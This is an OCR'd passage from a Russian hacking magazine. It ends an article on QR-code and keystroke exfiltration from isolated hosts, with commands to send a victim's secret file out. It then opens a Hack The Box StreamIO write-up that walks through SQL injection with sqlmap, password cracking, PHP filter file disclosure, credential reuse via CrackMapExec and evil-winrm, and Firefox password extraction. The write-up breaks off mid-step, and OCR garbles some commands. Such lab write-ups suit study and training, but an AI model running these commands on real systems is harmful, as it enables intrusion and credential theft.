



# ЭКСФИЛЬТРАЦИЯ ЧЕРЕЗ QR

Используя метод с нажатиями клавиш, мы можем загрузить любой файл на машину жертвы. Но как организовать передачу данных в обратном направлении? Есть возможность выкачивать файлы с victim через QR-коды. К счастью, в Linux (attacker-side) распознавание можно автоматизировать: graphicsmagick снимает скриншот экрана, а программа из zbar-tools pacпознаёт код.

А вот для генерации QR-кодов на victim-side была разработана простая кросс-платформенная программка, использующая библиотеку QR-Codegenerator. Код библиотеки zero-depends, так что он может быть кросс-компилирован даже под другие архитектуры процессоров (это пригодится, когда проникновение выполняется через устройства наподобие IP-камер). Для компиляции и сборки ее под Windows и Linux выполняем следующие действия.

На стороне жертвы (Windows):

cl /c lib\qrcodegen.c cl /c qr upload.c link /out:qr\_upload.exe qr\_upload.obj qrcodegen.obj "change your color scheme to black on white" chcp 866 set TIMEOUT=1000 set SIZE=100 qr\_upload.exe c:\path\to\secret.bin

На стороне жертвы (Linux):

gcc -c lib/qrcodegen.c gcc -c qr upload.c gcc qr\_upload.c qrcodegen.o -o qr\_upload setterm -background white setterm - foreground black TIMEOUT=1000 SIZE=100 ./qr upload /path/to/secret.bin

При генерации QR-кодов мы задаем через переменные среды количество байтов и продолжительность демонстрации картинки в миллисекундах. Тут важно тонко настроить процесс, чтобы принимающая сторона успевала распознавать данные. А на принимающей стороне (то есть на атакующей машине) тем временем все просто:

# ./qr\_download.py

Скрипт вначале попросит ткнуть курсором в окно, из которого нужно распознавать (например, RDP-клиент). Дальше весь процесс полностью автоматизиро-BaH.

Что немаловажно, на victim QR-коды будут генерироваться прямо в консоль, и пользоваться GUI нам не понадобится. Рекомендуется установить классическую схему «черное на белом» для более качественного распознавания. На изображении ниже показан пример получения произвольного файла с изолированного хоста.



QR-эксфильтрация показывает скорость, сопоставимую с DNS. Скорость настраивается самостоятельно, в моем примере она составляла 100 байт/с. Так что, если ты располагаешь достаточным запасом времени, вполне реально выгрузить довольно большие объемы файлов.

# НАЖАТИЯ КЛАВИШ + QR = TCP

Методы инфильтрации с keypress и эксфильтрации с QR-кодами предоставляют возможность передавать данные каждый в своем направлении. И скорости вполне может хватить, чтобы организовать TCP-туннелирование, которое позволит нам пробросить соединение на изолированный хост и начать атаковать узлы внутренних сетей.

Безопасность удаленного рабочего места сейчас особенно актуальна. И даже если администраторы запретили буфер обмена на RDP и решения вроде rdp2tcp не сработают либо ты пробился через Telnet, неспособный к передаче файлов, то всегда есть выход - это метод с передачей данных через QR/keypress. Его невозможно запретить. Кроме того, описанные здесь методы не потребуют поднимать привилегии на машине жертвы.

Надеюсь, эта статья продемонстрировала системным администраторам опасность резолвов произвольных DNS-зон. К подобным настройкам нужно проявлять повышенное внимание. <sup>-</sup>

# HTB STREAMIO



# Stream<sub>I0</sub>



# РАСКРУЧИВАЕМ ДОСТУП K MS SQL ДО ПОЛНОГО ЗАХВАТА МАШИНЫ

В этом райтапе мы с тобой проэксплуатируем SQL-инъекцию в форме авторизации сайта и с помощью отладочной функции заполучим исходник сайта и полный доступ к MS SQL. Учетку администратора захэксплуатацию права через ватим WriteOwner. В общем, будет интересно!



Наш подопытный — средняя по сложности машина StreamIO на основе Windows с площадки Hack The Box.



# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

## **РАЗВЕДКА**

Сканирование портов Начинаем, как обычно, со сканирования портов машины.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).





Видим много открытых портов:

- $-53 DNS;$
- $\cdot$  80 (HTTP) веб-сервер Microsoft IIS/10.0;
- $\cdot$  88 Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $\cdot$  389 LDAP;
- 443 (HTTPS) веб-сервер Microsoft IIS/10.0;
- $\cdot$  445 SMB;
- $\cdot$  464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 1433 Microsoft SQL Server 2019;
- 3268 (LDAP) для доступа к Global Catalog от клиента к контроллеру;
- 3269 (LDAPS) для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- $\cdot$  3389 RDP;
- $\cdot$  5985 WinRM;
- $9389 Be6$ -службы AD DS.

Ни SMB, ни LDAP ничего путного не ответили, к MS SQL дефолтные учетные данные не подошли, поэтому нам остался только веб. Тем более SSL-сертификат для порта 443 раскрывает нам еще два доменных имени, которые мы заносим в файл /etc/hosts.

10.10.11.158 streamio.htb DC.streamIO.htb watch.streamIO.htb

![](_page_14_Picture_41.jpeg)

Главная страница сайта streamio.htb

![](_page_14_Picture_43.jpeg)

![](_page_14_Picture_528.jpeg)

#### ТОЧКА ВХОДА **SQL Injection**

Так как мы точно знаем, что на хосте работает СУБД, стоит проверить некоторые методы для обхода авторизации. Перебирать будем по списку с помощью **Burp Intruder.** 

- **Choose an attack type** Attack type: Sniper **Payload Positions**  $\odot$ Configure the positions where payloads will be inserted, they can be added into the target as well as the base request. Target: | https://streamio.htb 1 POST /login.php HTTP/2 2 Host: streamio.htb 3 Cookie: PHPSESSID=a4rk14aefsb7teailqvuquicl1 4 Content-Length: 29 5 Cache-Control: max-age=0 6 Sec-Ch-Ua: "Chromium"; v="103", ".Not/A)Brand"; v="99"  $7$  Sec-Ch-Ua-Mobile: ?0 8 Sec-Ch-Ua-Platform: "Linux" 9 Upgrade-Insecure-Requests: 1 10 Origin: https://streamio.htb 11 Content-Type: application/x-www-form-urlencoded 12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9
	- 14 Sec-Fetch-Site: same-origin 15 Sec-Fetch-Mode: navigate 16 Sec-Fetch-User: ?1
	- 17 Sec-Fetch-Dest: document 18 Referer: https://streamio.htb/login.php 19 Accept-Encoding: gzip, deflate

21

Results

Positions

Payloads

20 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 22 username=§§&password=admin

# Burp Intruder — вкладка Payload Positions

Это ничего не дало, поэтому попробуем нагрузки для поиска SQL-инъекции. И срабатывает нагрузка; WAITFOR DELAY '0:0:30 для MS SQL с временной задержкой, которую можно определить по столбцу Response time.

Options

Resource Pool

![](_page_14_Picture_529.jpeg)

Мы подтвердили наличие уязвимости, а значит, можем использовать sqlmap для удобной эксплуатации. Сперва запустим ПО для подбора нагрузки и создания шаблона.

Результат перебора

sqlmap -u https://streamio.htb/login.php --data='username=admin& password=admin' -p username --batch

![](_page_14_Picture_530.jpeg)

Информация об уязвимости

Теперь мы можем приступить к получению данных. Первым делом нужно узнать названия существующих БД (параметр --dbs).

sqlmap -u https://streamio.htb/login.php --data='username=admin& password=admin' -p username --batch --dbs

![](_page_14_Picture_531.jpeg)

Тут нас интересуют две базы: streamio\_backup и STREAMIO. Первую мы просмотреть не можем, поэтому получим таблицы второй (параметр --tables).

sqlmap -u https://streamio.htb/login.php --data='username=admin& password=admin' -p username --batch -D STREAMIO --tables

![](_page_14_Picture_532.jpeg)

Сразу становится ясно, что следующая цель - таблица users. Чтобы не пытаться вытащить все данные, попробуем получить названия колонок (параметр --columns).

sqlmap -u https://streamio.htb/login.php --data='username=admin& password=admin' -p username --batch -D STREAMIO -T users --columns

![](_page_14_Picture_66.jpeg)

![](_page_14_Picture_533.jpeg)

Теперь получим данные (параметр --dump) только из колонок username M password.

![](_page_14_Picture_534.jpeg)

## Данные из базы users

У нас очень много хешей, предположительно MD5. Чтобы найти прообраз, я пользуюсь онлайновым ресурсом **crackstation.net**.

| Hash                                                                    | <b>Type</b> | Result            |  |  |
|-------------------------------------------------------------------------|-------------|-------------------|--|--|
| 08344b85b329d7efd611b7a7743e8a09                                        | md5         | ##123a8j8w5123##  |  |  |
| f87d3c0d6c8fd686aacc6627f1f493a5                                        | md5         | !!sabrina\$       |  |  |
| 3577c47eb1e12c8ba021611e1280753c                                        | md5         | highschoolmusical |  |  |
| 54c88b2dbd7b1a84012fabc1a4c73415                                        | md5         | <b>shadoW</b>     |  |  |
| b83439b16f844b46ffe35c02fe21b3c0                                        | md5         | !?Love?!123       |  |  |
| b22abb47a02b52d5dfa27fb0b534f693                                        | md5         | !5psycho8!        |  |  |
| ef8f3d30a856cf166fb8215aca93e9ff                                        | md5         | %\$clara          |  |  |
| ee0b8a0937abd60c2882eacb2f8dc49f                                        | md5         | physics69i        |  |  |
| 6dcd87740abb64edfa36d170f0d5450d                                        | md5         | \$3xybitch        |  |  |
| 2a4e2cf22dd8fcb45adcb91be1e22ae8                                        | md5         | \$monique\$1991\$ |  |  |
| b779ba15cedfd22a023c4d8bcf5f2332                                        | md5         | 66boysandgirls    |  |  |
| 665a50ac9eaa781e4f7f04199db97a11                                        | md5         | paddpadd          |  |  |
| Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found. |             |                   |  |  |

Взломанные хеши

В итоге мы получаем следующие пары логинов и паролей, с которыми можно попытаться авторизоваться на сайте.

![](_page_14_Picture_535.jpeg)

Но, к сожалению, доступ мы так и не получаем. Может, на сайте есть админка? Чтобы найти ее, будем брутить каталоги.

![](_page_14_Picture_536.jpeg)

![](_page_14_Picture_537.jpeg)

Есть каталог admin, где мы авторизуемся от имени пользователя yoshihide.

A https://streamio.htb/admin/

# Admin panel

User management **Staff management** Movie management Leave a message for admin

Панель администратора

Продолжение статьи  $\rightarrow$ 

# **HTB STREAMIO** РАСКРУЧИВАЕМ ДОСТУП<br>К MS SQL ДО ПОЛНОГО ЗАХВАТА МАШИНЫ

# ТОЧКА ОПОРЫ

У нас есть несколько доступных страниц. Но важны не сами страницы, а то, как сервер узнает, какую загрузить, - по имени параметра.

![](_page_15_Picture_413.jpeg)

С помощью Burp Intruder мы можем пробрутить название параметра, чтобы попробовать найти новые страницы.

![](_page_15_Picture_414.jpeg)

![](_page_15_Picture_415.jpeg)

В итоге определяем четыре страницы. Три из них нам уже известны, а вот debug - что-то новенькое.

![](_page_15_Picture_416.jpeg)

Эта страница должна позволять читать файлы. Нас интересует код на РНР, а чтобы его получить, нужно использовать обертки на РНР. Давай закодируем страницу index.php в Вазе64.

?debug=php://filter/convert.base64-encode/resource=index.php

![](_page_15_Picture_417.jpeg)

![](_page_15_Picture_14.jpeg)

Получение страницы index.php

декодирования выделяем интересующий нас текст прямо в Burp Для и нажимаем Ctrl-Shift-B.

![](_page_15_Picture_17.jpeg)

Код страницы раскрыл нам учетные данные для подключения к СУБД. Вот только **CrackMapExec** не разрешил нам подключиться, а **DBeaver** сработал без проблем. При можем базу MOTE МЫ просмотреть данных streamio\_backup.

cme mssql 10.10.11.158 -u db\_admin -p 'B1@hx31234567890'

[\*] Windows 10.0 Build 17763 (name:DC) (domain:streamIO.htb)

![](_page_15_Picture_418.jpeg)

Отправляем очередную порцию хешей и получаем новый пароль.

![](_page_15_Picture_419.jpeg)

Проверяем новую пару учетных данных при подключении к ресурсу SMB.

cme smb 10.10.11.158 -u nikk37 -p 'get\_dem\_girls2@yahoo.com'

smb 10.10.11.158 -u nikk37 -p [\*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)<br>[+] streamIO.htb\nikk37:get\_dem\_girls2@yahoo.com (Pwn3d!) 10.10.11.158 445  $DC$ 10.10.11.158 445  $DC$ Проверка учетных данных с помощью CrackMapExec

Учетные данные валидны. Точно так же получается подключиться к службе WinRM и забрать флаг пользователя.

evil-winrm -u nikk37 -p 'get\_dem\_girls2@yahoo.com' -i 10.10.11.158

![](_page_15_Picture_420.jpeg)

Флаг пользователя

# **ПРОДВИЖЕНИЕ**

При продвижении очень важно проверить все места, где могут быть учетные

данные пользователей. Первым делом смотрим, какие программы установлены. И находим продукты Mozilla.

Get-ChildItem - Path HKLM:\SOFTWARE\Microsoft\Windows\ CurrentVersion\Uninstall

![](_page_15_Picture_421.jpeg)

Данные приложений обычно хранятся в каталогах по путям вроде такого:

# C:\Users\nikk37\Desktop\AppData\Roaming\

![](_page_15_Picture_422.jpeg)

Содержимое каталога Firetox

И мы нашли установленный Firefox, а браузеры - это кладезь полезной информации для пентестера. Чтобы достать данные, нам нужно определиться с профилем пользователя (в нашем случае дефолтный), а затем скачать из него два файла - logins.json и key4.db.

![](_page_15_Picture_423.jpeg)

І Ірофили пользователя

Расшифровать данные из этих файлов очень просто. Нам понадобится скрипт **firepwd**. Запустим его из каталога со скачанными файлами и получим расшифрованные учетки!

![](_page_15_Picture_424.jpeg)

Паролей накопилось очень много, поэтому получим реальных системных пользователей и пробрутим с помощью CrackMapExec.

## net users /domain

